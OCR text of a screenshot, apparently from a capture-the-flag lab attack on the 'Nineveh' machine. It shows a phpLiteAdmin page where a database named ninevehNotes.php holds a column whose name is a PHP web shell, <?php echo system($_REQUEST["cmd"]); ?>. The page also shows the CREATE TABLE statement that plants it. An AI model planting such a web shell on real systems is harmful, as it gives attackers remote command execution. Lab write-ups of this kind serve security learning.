 Applications Places Firefox ESR Fri 03:01 1
phpLiteAdmin - Mozilla Firefox
[Nineveh Department] phpLiteAdmin Preferences
https://10.10.10.43/db/index.php?table=ninevehNotes&action=column_view Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
ninevehNotes.php
[table] ninevehNotes
Create New Database [?]
Create
Log Out
ninevehNotes.php → ninevehNotes
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 <?php echo system($_REQUEST["cmd"]); ?> TEXT no no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'ninevehNotes' ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.